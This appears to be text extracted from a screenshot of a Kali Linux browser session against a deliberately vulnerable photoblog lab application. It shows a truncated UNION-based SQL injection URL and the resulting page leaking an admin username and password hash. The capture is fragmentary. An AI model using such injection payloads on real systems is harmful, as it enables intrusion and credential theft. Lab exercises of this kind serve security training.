 192.168.0.139/cat.php?id=100000 UNION SELECT 'a',group
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
× Sydney: 11:39 Fri 13/05/22
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: 1:admin:8efe310f9ab3efeae8d410a8e0166eb2
1:admin:8efe310f9ab3efeae8d410a8e0166eb2